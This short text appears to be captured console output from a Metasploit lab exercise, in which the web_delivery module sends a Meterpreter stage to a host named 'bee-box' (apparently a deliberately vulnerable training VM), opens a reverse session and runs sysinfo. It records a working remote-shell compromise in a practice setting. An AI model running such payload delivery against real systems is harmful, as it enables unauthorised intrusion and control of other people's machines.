 [*] 192.168.0.106    web_delivery - Delivering Payload
[*] Sending stage (33986 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:53255) at 2017-
02-14 13:31:15 -0500
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : bee-box
OS          : Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i68
6
Meterpreter : php/linux
meterpreter >